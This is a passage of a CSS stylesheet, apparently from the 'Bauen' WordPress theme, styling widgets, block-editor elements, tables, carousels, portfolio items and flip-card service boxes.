	max-width:100%;
}
.widget caption{
	margin-bottom:20px;
}
.widget thead th{
	padding: 10px 15px;
	font-size: 13px;
	line-height: 24px;
	font-weight: 600;
	color: #666;
	border-left: 1px solid #E2E6E7;
	border-bottom: 1px solid #E2E6E7;
}
.widget thead th:first-child{
	border-left: none;
}
.widget td {
	font-size: 12px;
	line-height: 24px;
	font-weight: 600;
	color: #666;
}
.widget td {
	border-left: 1px solid #E2E6E7;
}
.widget td:first-child{
	border-left: none;
}
.widget tr:nth-child(odd){
	background: #e4e4e4;
}
.widget tr:nth-child(even) {
    background: #d8d8d8;
}
.widget table th, 
.widget table td {
    border: 0px solid #ddd!important;
}
.sidebar{
	overflow:hidden;
}
.widget img{
	max-width:100%;
	height:auto;
}
.rss-widget-icon {
    width: 20px;
    margin-right: 5px;
    margin-top: -3px;
}
.widget ul.children,
.widget ul.sub-menu{
	margin-bottom: 15px;
    margin-top: 15px;
}
.widget ul.children, 
.widget ul.sub-menu {
	counter-reset: submenu;
}
.widget ul ul.children > li > a::before, 
.widget ul ul.sub-menu > li > a::before {
    font-weight: normal;
    content: "- " counters(submenu, "- ", none);
    counter-increment: submenu;
    font-weight: 700;
    font-size: 15px;
    line-height: 20px;
}
.widget strong{
	float:left;
	margin:10px 0px;
	width:100%;
}
.widget .wp-caption-text{
	margin:10px 0px;
}
.widget p{
	line-height:2;
}
.widget caption{
	margin-bottom:10px;
}
.wp-block-cover-text {
	color:#fff!important;
}
.page-links {
    width: 100%;
    float: left;
    margin: 1.25rem 0;
}
.page-links > span, 
.page-links   a span{
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    color: #777;
    font-weight: 300;
    border: 1px solid #efefef;
    font-family: 'Oswald', sans-serif;
    font-size: 13px;
    border-radius: 100%;
	margin-right: 10px;
}
.page-links > span, 
.page-links   a span:hover{
    opacity: 1;
    text-decoration: none;
    background: transparent;
    border: 1px solid #b19777;
    color: #b19777;
}
.wp-block-button__link{
	margin:10px 0px;
}
pre{
	max-width:600px;
	clear:both;
}
.post .anim-overlay {
    width: 100%;
}
.post .anim-overlay img {
    display: block;
	width:auto;
    margin: 0 auto;
}
.wp-block-tag-cloud a {
    margin: 3px;
    padding: 6px 16px;
    background-color: #b19777;
    color: #fff;
    float: left;
    font-size: 16px!important;
    line-height: 1.5em;	
}
.wp-block-tag-cloud a:hover {
    background-color: #272727;
    color: #fff;
}
.wp-block-image img,
.wp-block-media-text__media img{
	max-width:100%;
	height:auto;
}
.post-password-form > p{
	margin-top:15px;
}
.post-password-form input[type='password'] {
    padding: 10px 30px 10px 10px;
   	border: 1px solid rgba(0, 0, 0, .2);
	height: 39px;
	margin-top: 15px;
}
.post-password-form input[type='submit']{
	cursor: pointer;
    border: 0px solid #ccc;
    padding: 6px 16px;
    background-color: #b19777;
    color: #fff;
    word-break: normal;
    cursor: pointer;
    margin-left: 0;
    font-family: 'Didact Gothic', sans-serif;
	height: 39px;
}
.post-password-form input[type='submit']:hover{
    background-color: #272727;
    color: #fff;
	border: none;
}
.comment ul.children{
	margin-left:90px;
}
.comment img{
	width:auto;
}
@media only screen and (max-width: 999px) {
.comment .children {
    margin-left: 0px!important;
}
}
.trackback .bauen-user-comment,
.pingback .bauen-user-comment {
    margin-right: 0px;
}
.wp-block-calendar table th {
    font-weight: 600;
    background: #f1f1f1;
}
.wp-block-calendar th, 
.wp-block-calendar tbody td {
    padding: 0.50em;
	text-align: center;
}
.wp-block-button a.wp-block-button__link {
    color: #fff!important;
    text-decoration: none;
}
.wp-block-button a.wp-block-button__link:hover {
    background: #323232;
	color: #fff!important;
}
.wp-block-button.is-style-outline a.wp-block-button__link {
    color: #000;
}
.wp-block-button.is-style-outline .wp-block-button__link {
    border-radius: 0;
}
.wp-block-button.is-style-squared  .wp-block-button__link {
	border-radius: 0;
}
.wp-block-button.is-style-outline .wp-block-button__link {
    color: #101010!important;
}
.wp-block-button.alignleft {
   float: left;
}
.wp-block-button.alignright {
   float: right;
}
.wp-block-button.aligncenter {
    width: 100%;
    float: left;
    text-align: center;
}
.wp-block-cover.has-background-dim {
    color: #fff;
}
.has-small-font-size{
	font-size:10px;
}
.has-large-font-size{
	font-size: 36px;
    line-height: 42px;
}
.has-huge-font-size {
	line-height: 35px;
}
.wp-block-gallery { 
    display:flex!important; 
	width:100%; 
	float:left;
}
.post-content ul.wp-block-gallery  {
    padding-left: 0px;
    display: block;
    list-style-type: none;
    -webkit-padding-start: 0px;
}
p.has-text-color.has-background.has-very-light-gray-color {
    color: #fff;
    padding: 10px;
}
time.wp-block-latest-posts__post-date, 
time.wp-block-latest-comments__comment-date
{
    font-style: italic;
}

.post-content ul.wp-block-rss, 
.post-content ul.wp-block-archives, 
.post-content ul.wp-block-categories, 
.post-content ul.wp-block-latest-posts 
{
    padding: 0;
    margin: 0;
    list-style: none;
}
ul.wp-block-rss li, 
ul.wp-block-archives li, 
ul.wp-block-categories li, 
ul.wp-block-latest-posts li 
{
    line-height: 32px;
    width: 100%;
    float: left;
    font-family: inherit;
    list-style-type: none!important;
}
ul.wp-block-rss li a, 
ul.wp-block-archives li a, 
ul.wp-block-categories li a, 
ul.wp-block-latest-posts li a
{
    font-weight: 500;
	text-decoration: none;
}
.wp-block-archives select { 
    height: 45px;
	margin-bottom: 20px;
	padding: 0px 5px;
}
ol.wp-block-latest-comments {
    padding-left: 0px;
    list-style-type: none;
    -webkit-padding-start: 0px;
}
ol.wp-block-latest-comments li {
    list-style-type: none!important;
}
img.wp-block-latest-comments__comment-avatar {
    float: left;
    margin-bottom: 20px;
    margin-right: 20px;
}
.wp-block-pullquote {
    padding: inherit;
    float: left;
    width: 100%;	
}
.wp-block-quote {
    float: left;
    width: 100%;
}
.wp-block-pullquote blockquote.has-text-color,
.wp-block-pullquote.is-style-solid-color blockquote {
    margin-top: 1rem;
}
.page-content ul:not(.blocks-gallery-grid) li ul {
	padding-left:40px;
	-webkit-margin-before: 0em;
	-webkit-margin-after: 0em;
	-webkit-margin-start: 0px;
	-webkit-margin-end: 0px;
	-webkit-padding-start: 40px;
}

.page-content  ol li ol{
    padding-left:40px;
    -webkit-margin-before: 0em;
    -webkit-margin-after: 0em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    -webkit-padding-start: 40px;
}
.page-content  ul:not(.blocks-gallery-grid) {
	padding-left:20px;
	display: block;
	list-style-type: disc;
	-webkit-padding-start: 20px;
}
.page-content  ul li ul, 
.post-content  ul li ul, 
.comment-text ul li ul {
	padding-left:40px;
	-webkit-margin-before: 0em;
	-webkit-margin-after: 0em;
	-webkit-margin-start: 0px;
	-webkit-margin-end: 0px;
	-webkit-padding-start: 40px;
}
.page-content  ol li ol, 
.post-content  ol li ol, 
.comment-text ol li ol {
    padding-left:40px;
    -webkit-margin-before: 0em;
    -webkit-margin-after: 0em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    -webkit-padding-start: 40px;
}
.page-content  ul, 
.post-content  ul, 
.comment-text ul{
	padding-left:20px;
	display: block;
	list-style-type: disc;
	-webkit-padding-start: 20px;
}
.page-content  ol, 
.post-content  ol, 
.comment-text ol {
	padding-left:20px;
    display: block;
    list-style-type: decimal;
	-webkit-padding-start: 20px;
}
.page-content ul.wp-block-gallery,
.post-content ul.wp-block-gallery,
.comment-content ul.wp-block-gallery,
.page-content ul.blocks-gallery-grid, 
.post-content ul.blocks-gallery-grid, 
.comment-text ul.blocks-gallery-grid {
    padding-left: 0px;
    display: flex;
    list-style-type: none;
    -webkit-padding-start: 0px;
}
.page-content  ul:not(.blocks-gallery-grid, .wc_payment_methods) li {
	list-style-type: disc;
	padding: 0;
}
.page-content  ul li,
.post-content  ul li,
.comment-text  ul li
{
    list-style: disc;
}
.page-content  ol li,
.post-content  ol li,
.comment-text  ol li
{
    list-style: decimal;
}
.page-content ol.wp-block-latest-comments,
.post-content ol.wp-block-latest-comments,
.comments__text ol.wp-block-latest-comments
{
    padding-left:0px;
    -webkit-margin-before: 0em;
    -webkit-margin-after: 0em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    -webkit-padding-start: 0px;	
}	
.wp-block-gallery .blocks-gallery-image figcaption {
    color: #fff;
}
p.wp-block-tag-cloud {
    width: 100%;
    float: left;
}
.wp-block-search  {
    margin-bottom: 15px;
}
.wp-block-search .wp-block-search__button {
    text-decoration: none;
    color: #fff;
    background-color: #000;
    padding: 5px 50px;
    display: inline-block;
    border: 2px solid #000;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    outline: none!important;
    text-transform: none;
    height: inherit;
    line-height: inherit;
    font-size: inherit;
    font-weight: 400;
}
.wp-block-search .wp-block-search__button:hover {
    background-color: transparent;
    color: #000;
}
.wp-block-search .wp-block-search__label {
    display: none;
}
.wp-block-archives-dropdown select, 
.wp-block-categories-dropdown select 
{
    height: 38px;
    text-transform: uppercase;
    background: transparent;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 1px;
    padding: 0px 5px;
    outline: none;
    border: 1px solid rgba(0, 0, 0, .2);
	margin-bottom: 10px;
}
.pagination-wrap li a.prevposts-link, 
.pagination-wrap li a.nextposts-link {
    display: none;
}
.calendar_wrap table th, 
.calendar_wrap table td {
    text-align: center;
}
nav.wp-calendar-nav {
    font-size: 16px;
    text-align: center;
}
.widget_calendar caption, 
.wp-block-calendar table caption
{
    text-align: center;
    margin-bottom: 0;
}
.wp-block-calendar {
    margin: 2.5rem 0;
}
.wp-block-calendar table {
    margin: 0;
}
.post-content .wp-block-tag-cloud a:hover {
    color: white;
    background-color: #ff002e;
}

.post-content .wp-block-tag-cloud a {
    font-size: 0.9375rem!important;
}
.post-content .wp-block-tag-cloud a {
    margin-right: 0.5rem;
    margin-bottom: 0.5rem;
	float: left;
}
.post-content .wp-block-tag-cloud a {
    font-size: 0.9375rem;
    font-weight: 500;
    letter-spacing: -0.01em;
    padding: 0.375rem 0.625rem;
    background-color: rgba(0, 0, 0, 0.06);
    border-radius: 0.25rem;
    transition: color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);
}
table{
	width: 100%;
	margin-bottom:10px;
	float:left;
	max-width:100%;
}
thead th{
	padding: 10px 15px;
	line-height: 24px;
	font-weight: 600;
	color: #666;
	border-left: 1px solid #E2E6E7;
	border-bottom: 1px solid #E2E6E7;
}
thead th:first-child{
	border-left: none;
}
td {
	font-size: 13px;
	line-height: 24px;
	font-weight: 600;
	color: #666;
}
td {
	border-left: 1px solid #E2E6E7;
}
td:first-child{
	border-left: none;
}
tr:nth-child(odd){
	background: #F5F5F5;
}
table th, 
table td {
    border: 0px solid #ddd!important;
}
table thead:first-child tr:first-child th,
table tbody:first-child tr:first-child th,
table tbody:first-child tr:first-child td {
    border-top: 0
}
table th,
table td {
    padding: 8px;
    border-top: 1px solid #ddd;
    border-left: 1px solid #ddd;
    vertical-align: top;
    text-align: left;
    line-height: 18px;
	font-size: 14px;
}
table {
    width: 100%;
    border-collapse: separate;
}
table th, table td {
    padding: 8px;
    vertical-align: top;
    border: 1px solid #ddd!important;
    text-align: left;
    line-height: 18px;
}
pre {
	display: block;
	padding: 9.5px;
	margin: 0 0 10px;
	font-size: 13px;
	line-height: 1.428571429;
	color: #333;
	word-break: break-all;
	word-wrap: break-word;
	background-color: #f1f1f1;
	border: 1px solid #ccc;
	border-radius: 4px;
	width:100%;
	overflow: auto;
}
dl {
    margin-top: 0;
    margin-bottom: 20px;
}
dt {
    font-weight: 700;
}
iframe {
	width:100%;
}
embed {
	width:100%;
}
.bauen-comment-section .comment-text h3 {
	font-size: 35px;
    font-family: 'Oswald', sans-serif;
    line-height: 1.25em;
    margin: 0 0 20px 0;
	color: #777;
}
.trackback .comments__img,
.pingback .comments__img 
{
    display: none;
} 
.trackback .comments__header h4,
.pingback .comments__header h4
{
    margin-bottom: .5rem;
} 
span.rss-date {
    font-style: italic;
    margin: 6px 0;
    float: left;
    width: 100%;
    color: #333;
    font-weight: 600;
    font-size: 13px;
}
.rssSummary {
    line-height: 24px;
	font-size:13px;
}
.widget_rss li  {
    margin-bottom: 1rem;
	margin-top: 1rem;
}
.page-content .wp-caption.aligncenter img, 
.page-content img.aligncenter, 
.page-content .wp-caption.alignnone img, 
.page-content img.alignnone 
{
    margin-top: 20px;
    margin-bottom: 20px;
}
.page-content .wp-caption.alignright img,
.page-content img.alignright {
    margin-bottom: 10px;
}
img.size-full.wp-image-904.alignright {
    margin-top: 60px;
    margin-bottom: 0px;
    margin-left: 0px;
}
@media (min-width: 1200px) {
	img.size-full.wp-image-904.alignright, 
	img.size-full.wp-image-827.alignright 	
	{
		margin-right: -320px;
	}
}
img {
    max-width: 100%;
    height: auto;
}
img.alignleft.size-thumbnail.wp-image-827 {
    margin-top: 20px;
}
.custom-post .bg-image, 
.bg-image 
{
    background-size: inherit;
}
.post-content a {
    text-decoration: none;
}
.wp-block-cover {
    margin-bottom: 20px;
}
li.blocks-gallery-item{
	padding:0px;
}
.blocks-gallery-item__caption{
	font-size:14px!important;
}
.blocks-gallery-caption{
	text-align:left;
	padding-bottom:20px;
	clear:both;
}
.wp-block-cover.has-background-dim p {
    color: #fff;
}
.wp-calendar-table {
    margin-bottom: 0;
}
.wp-caption-text{
	font-weight:600;
}
.widget_rss .widget-title a {
	float:left;
}
.widget_rss  .widget-title {
	float:left;
	width:100%;
	clear:both;
}
.widget_rss  cite{
	font-size: 14px;
}
.has-background{
	background-color:transparent!important;
	padding:0px!important;
}
blockquote {
    margin: 0 0 1rem;
    padding-left: 19px;
    border-left: 2px solid #000;
}
.wp-block-button__link {
    color: #fff;
    background-color: #b19777;
}
.wp-block-button.is-style-outline .wp-block-button__link {
    color: #b19777!important;
}

@media screen and (max-width: 780px) {
	.admin-bar .navbar.nav-scroll{
		position:absolute;
	}
	.prev-link,
	.next-link{
		display:none!important;
	}
}
@media screen and (max-width: 400px) {
	.bauen-blog3 .post-cont span{
		float:left;
		width:100%;
		text-align:left!important;
		margin-bottom:10px;
	}
	.bauen-blog3 .post-cont i{
		display:none;
	}
}
.blog-sidebar .widget_rss .widget-title {
    margin-bottom: 0px;
}
.bauen-blog3 .post-cont {
    overflow: hidden;
}
.if-scroll{display:none;}
.nav-scroll .if-scroll, .awake .if-scroll{display:block;}
.nav-scroll .if-regular, .awake .if-regular{display:none;}
.nav-scroll div.logo, .awake div.logo{max-width:200px;}
@media screen and (max-width: 991px) {
.light-version .navbar .navbar-nav.-white .nav-link.nav-color {
    color: #777;
}
}
@media screen and (max-width: 767px) {
	.bauen-menu-full .if-scroll{display:block;}
	.bauen-menu-full .if-regular{display:none;}
	div.logo, body .bauen-header.awake div.logo{max-width:150px; width:150px!important;}
}
.wpcf7-form-control button{
	outline:none;
	cursor:pointer;
}

.grid-sizer {
	width: 33.33333333%;
}
@media (max-width : 1200px) {
	.grid-sizer {
		width: 33.33333333%;
	}
}
@media (max-width : 900px) {
	.grid-sizer {
		width: 50%;
	}
}

@media (max-width : 700px) {
	.grid-sizer {
		width: 100%;
	}
}

.bauen-more-wrapper-new {
    margin: 30px auto 30px;
	text-align:center;
}
#load-more,
#load-more-gallery{
	cursor:pointer;
	outline:none;
}
/* =======  Video Background  ======= */
.video-fullscreen-wrap {
  height: 100vh;
  overflow: hidden;
}
.video-fullscreen-video {
    height: 100%;
}
.video-fullscreen-wrap video {
  width: 100vw;
  height: auto;
  min-width: 100%;
  min-height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.video-fullscreen-wrap .video-fullscreen-inner {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: right;
}
.video-lauch-wrapper {
  border: none;
  background: none;
  width: 100%;
  padding: 0;
}
.video-fullscreen-wrap .video-fullscreen-inner h1 {
    position: relative;
    margin-bottom: 20px;
    font-family: 'Oswald', sans-serif;
    font-size: 48px;
    text-transform: uppercase;
    line-height: 1.35em;
    -webkit-animation-delay: .4s;
    animation-delay: .4s;
    color: #fff;
    font-weight: 400;
    letter-spacing: 15px;
}
.video-fullscreen-wrap .video-fullscreen-inner p {
    font-size: 18px;
    line-height: 1.75em;
    margin-bottom: 0;
    color: #fff;
    -webkit-animation-delay: .6s;
    animation-delay: .6s;
    margin-right: 15px;
}
.video-fullscreen-wrap .video-fullscreen-inner .butn-light {
    -webkit-animation-delay: .8s;
    animation-delay: .8s;
    margin-right: 15px;
}
.position-relative {
  position: relative !important;
}
@media screen and (max-width: 767px) {
    .video-fullscreen-wrap .video-fullscreen-inner h1 {
        font-size: 30px;
        margin-bottom: 15px;
        letter-spacing: 10px;
        line-height: 1.35em;
    }
    .video-fullscreen-wrap .video-fullscreen-inner p {
    font-size: 15px;
    margin-right: 10px;
    }
}
.if-has-featured{
	background-size:cover;
	background-position:right center;
	position:relative;
}
.section-padding2.extra-padding-on{
	padding-top:90px;
}

.bauen-menu-sub> a{
	cursor:pointer;
}

/* === owl carousel nav style for projects and blog === */

.projects .owl-theme .owl-nav,

.bauen-blog .owl-theme .owl-nav {

    position: absolute!important;

    top: 35%!important;

    bottom: auto!important;

    width: 100%

}

.projects .owl-theme .owl-nav,

.bauen-blog .owl-theme .owl-nav{

    position: relative;

    position: absolute;

    bottom: 0;

    left: 50%;

    -webkit-transform: translateX(-50%);

    -ms-transform: translateX(-50%);

    transform: translateX(-50%);

}

.projects .owl-theme .owl-prev,

.bauen-blog .owl-theme .owl-prev {

    left: 10px!important

}

.projects .owl-theme .owl-next,

.bauen-blog .owl-theme .owl-next {

    right: 10px!important

}

.projects .owl-theme .owl-prev,

.projects .owl-theme .owl-next,

.bauen-blog .owl-theme .owl-prev,

.bauen-blog .owl-theme .owl-next {

    color: #fff;

    position: absolute!important;

    top: 50%;

    padding: 0;

    height: 50px;

    width: 50px;

    border-radius: 0%;

    -webkit-transform: translateY(-50%);

    -ms-transform: translateY(-50%);

    transform: translateY(-50%);

    background: #272727;

    border: 1px solid #272727;

    line-height: 0;

    text-align: center;

    font-size: 16px

}

.projects .owl-theme .owl-prev>span,

.projects .owl-theme .owl-next>span,

.bauen-blog .owl-theme .owl-prev>span,

.bauen-blog .owl-theme .owl-next>span {

    position: absolute;

    line-height: 0;

    top: 50%;

    left: 50%;

    -webkit-transform: translate(-50%, -50%);

    -ms-transform: translate(-50%, -50%);

    transform: translate(-50%, -50%)

}

.projects .owl-theme .owl-nav [class*=owl-],

.bauen-blog .owl-theme .owl-nav [class*=owl-] {

    width: 40px;

    height: 40px;

    line-height: 34px;

    background: transparent;

    color: #fff;

    font-size: 11px;

    margin-right: 3px;

    cursor: pointer;

    border: 1px solid rgba(255,255,255, 0.7);

    border-radius: 100%;

    transition: all 0.2s ease-in-out;

    transform: scale(1.0);

}

.projects .owl-theme .owl-nav [class*=owl-]:hover,

.bauen-blog .owl-theme .owl-nav [class*=owl-]:hover {

    transform: scale(0.9);

    background: transparent;

    border: 1px solid #b19777;

    color: #FFF;

}

@media screen and (max-width: 768px) {

    .project .owl-theme .owl-nav,

    .bauen-blog .owl-theme .owl-nav {

        display: none;

    }

}



.gallery-filters {
    width: 100%;
    padding-bottom: 30px;
    padding-left: 0px;
    position: relative;
}

.gallery-filters li {
    margin-right: 15px;
    display: inline-block;
    font-size: 16px;
    cursor: pointer;
    color: #999;
    font-family: 'Didact Gothic', sans-serif;
    font-weight: 400;
}

.gallery-filters li:last-child {
    margin-right: 0;
}

.gallery-filters li.active {
    color: #b19777;
    content: "";
    left: 0;
    bottom: -4px;
    border-bottom: 1px solid;
    -webkit-transition: 700ms cubic-bezier(0.17, 0.67, 0, 1.01);
    -o-transition: 700ms cubic-bezier(0.17, 0.67, 0, 1.01);
    transition: 700ms cubic-bezier(0.17, 0.67, 0, 1.01);
}

.gallery-filters li:hover {
    color: #b19777;
}
/*****fancy portfolio*****/
.bauen-project-wrap {
    padding-bottom: 90px;
    padding-right: 0;
    padding-left: 90px;
    position: relative;
}
.bauen-project-items .col-md-6:nth-child(2) {
    margin-top: 75px;
}
.bauen-project-wrap:hover img {
    -ms-transform: scale(0.95, 0.95);
    /* IE 9 */
    -webkit-transform: scale(0.95, 0.95);
    /* Safari */
    transform: scale(0.95, 0.95);
}
.bauen-project-wrap .bu-post-title {
    font-family: 'Oswald', sans-serif;
    font-size: 20px;
    line-height: 1.25em;
    font-weight: 300;
    letter-spacing: 5px;
    text-transform: uppercase;
    color: #272727;
    margin-bottom: 0px;
}
.bauen-project-wrap p {
    color: #b19777;
    font-family: 'Oswald', sans-serif;
    font-size: 13px;
    font-weight: 300;
    letter-spacing: 5px;
    text-transform: uppercase;
    margin-bottom: 10px;
    align-items: center;
    display: inline-flex;
}
.bauen-project-content {
    position: absolute;
    left: 50px;
    bottom: 89px;
    background-color: #fff;
    padding: 20px 20px 20px 0;
    margin-right: 20px;
}
.bauen-project-link {
    color: #b19777;
    font-size: 17px;
    font-weight: 400;
    position: relative;
    padding-right: 40px;
    line-height: 1.75em;
    display: inline-block;
    transition: all 0.3s ease-in-out;
    padding-left: 80px;
}
.bauen-project-link:before {
    content: '';
    display: inline-block;
    width: 80px;
    height: 1px;
    background: #b19777;
    position: absolute;
    left: 0;
    bottom: 15px;
    transition: all 0.3s ease-in-out;
}
.bauen-project-link:before:hover {
    padding-left: 5px;
    color: #b19777;
    transition: all 0.3s ease-in-out;
}
.bauen-project-link i {
    position: absolute;
    right: 0;
    top: 0;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    transition: all 0.3s ease-in-out;
}
.bauen-project-link:hover i {
    padding-left: 5px;
    color: #b19777;
    transition: all 0.3s ease-in-out;
}
.bauen-project-link:hover {
    color: #b19777;
}
@media (max-width: 991px) {
    .bauen-project-wrap {
        padding-left: 20px;
    }
    .bauen-project-wrap .bu-post-title {
        font-size: 22px;
    }
    .bauen-project-content {
        left: 0px;
        bottom: 0px;
    }
	
	.col-md-3 .bauen-project-content{
		position:absolute;
		left: 0px;
        bottom: 0px;
	}

	.col-md-3 .bauen-project-wrap{
		padding-left: 20px;
	}
}
@media all and (max-width: 767px) {
    .bauen-project-items .col-md-6:nth-child(2) {
        margin-top: 0;
    }
}
.dark-version  .bauen-project-content{
	background-color: #272727;
}
.dark-version .bauen-project-wrap .bu-post-title{
	color:#fff;
}
.col-md-3 .bauen-project-content{
	position:relative;
	left:-25px;
	bottom:50px;
}

.col-md-3 .bauen-project-wrap{
	padding-left:20px;
}
#wp-admin-bar-root-default li a, 
#wp-admin-bar-root-default li span{display:unset;}
/* ======= Services 2 ======= */
.services2 {
    text-align: center;
    position: relative;
    padding-bottom: 30px
}
.services2 .title-box {
    position: absolute;
    left: 40px;
    right: 40px;
    bottom: 0;
    z-index: 2;
    background-color: #F4F4F4;
    padding: 20px 0;
    opacity: 1;
    visibility: visible;
    margin-bottom: 0;
    color: #777;
}
.dark-version .services2 .title-box{
	background-color:#323232;
}
.services2 .title-box .bu-box-title {
    font-size: 16px;
    font-weight: 300;
    margin-bottom: 15px;
    color: #272727;
    text-transform: uppercase;
    letter-spacing: 5px;
}
.dark-version .services2 .title-box .bu-box-title{
	color: #fff;
}
.services2 .services2-img {
    position: relative
}
.services2 .services2-img:before {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    height: 0;
    width: 100%;
    background-color: #1a1a1a;
    opacity: 0.7;
    visibility: hidden
}
.services2 .services2-content {
    position: absolute;
    left: 0;
    right: 0;
    top: 45%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    padding: 20px;
    margin-top: 50px;
    opacity: 0;
    visibility: hidden
}
.services2 .icon img,
.services2 .icon svg {
    width: 60px;
    color: #fff;
    margin-bottom: 20px;
}
.services2 .icon i{
	font-size:35px;
	color:#b19777;
	width: 60px;
    margin-bottom: 20px;
}
.services2 .services2-title {
    font-size: 20px;
    font-weight: 300;
    margin-bottom: 15px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 5px;
}
.services2 .services2-subtitle {
    color: #b19777;
    font-family: 'Oswald', sans-serif;
    font-size: 13px;
    font-weight: 300;
    letter-spacing: 5px;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.services2 .services2-text,
.services2 .services2-text p {
    color: #fff;
    margin-left: auto;
    margin-right: auto
}
.services2 .title-box,
.services2 .services2-content,
.services2 .services2-img:before {
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s
}
.services2:hover .services2-content {
    opacity: 1;
    visibility: visible;
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
    margin-top: 1px
}
.services2:hover .title-box {
    opacity: 0;
    visibility: hidden;
    margin-bottom: 80px
}
.services2:hover .services2-img::before {
    height: 100%;
    visibility: visible
}
@media (max-width: 1199px) {
    .services2 .title-box {
        left: 20px;
        right: 20px;
        padding: 25px 0
    }
    .services2 .services2-text {
  
    }
}

/* ======= Services 4 ======= */
.services4 {
    color: #777;
}
.services4 .square-flip {
    -webkit-perspective: 1000;
    -moz-perspective: 1000;
    -ms-perspective: 1000;
    perspective: 1000;
    -webkit-transform: perspective(1000px);
    -moz-transform: perspective(1000px);
    -ms-transform: perspective(1000px);
    transform: perspective(1000px);
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
    position: relative;
    background-size: cover;
    background-position: center center;
}
.services4 .square-flip {
    min-height: 420px;
    margin-bottom: 30px;
}
.services4 .square,
.services4 .square2 {
    width: 100%;
    height: 100%;
}
.services4 .square {
    background-size: cover;
    background-position: center center;
    -webkit-transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    -o-transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25), -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    overflow: hidden;
    position: absolute;
    top: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.services4 .square h4 {
    font-weight: 300;
    text-transform: uppercase;
    letter-spacing: 5px;
    color: #fff;
    font-size: 18px;
    text-align: left;
    margin-bottom: 0;
    display: inline-flex;
}
.services4 .square-flip .square {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    z-index: 1;
}
.services4 .square-flip:hover .square {
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.services4 .square2 {
    background: #f4f4f4;
    background-size: cover;
    background-position: center center;
    -webkit-transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    -o-transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25), -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    overflow: hidden;
    position: absolute;
    top: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.dark-version .services4 .square2 {
    background: #323232;
}
.dark-version .services4 .square2 h4{
	color:#fff;
}
.dark-version .services4 .btn-line a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    color: rgba(255, 255, 255, 0.7);
}
.services4 .square2:before {
    top: 25px;
    left: 15px;
    right: 15px;
    bottom: 25px;
}
.services4 .square2 h4 {
    font-size: 20px;
    color: #272727;
    text-transform: uppercase;
    letter-spacing: 5px;
    font-weight: 300;
}
.services4 .square2 p {
    font-size: 16px;
    color: #777;
}
.services4 .square2 .services4-text, 
.services4 .square2 .services4-text p {
    font-size: 16px;
    color: #777;
}
.dark-version .services4 .square2 .services4-text, 
.dark-version .services4 .square2 .services4-text p {
    font-size: 16px;
    color: rgba(255, 255, 255, 0.7);
}
.services4 .square2 .icon img,
.services4 .square2 .icon svg {
    width: 60px;
    color: #777;
    margin-bottom: 20px;
}
.services4 .square2 .icon i{
	margin-bottom: 20px;
	font-size:35px;
	color:#b19777;
}
.services4 .btn-line a {
    border-bottom: 1px solid #ccc;
    color: #777;
}
.services4 .btn-line a:hover {
    border-bottom: 1px solid #b19777;
    color: #777;
}
.services4 .square-flip .square2 {
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    z-index: 1;
}
.services4 .square-flip:hover .square2 {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.services4 .square-container {
    padding: 40px;
    text-align: center;
    height: 420px;
    position: relative;
    -webkit-transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    -o-transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25), -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    -webkit-transform: translateX(0px) scale(1);
    -ms-transform: translateX(0px) scale(1);
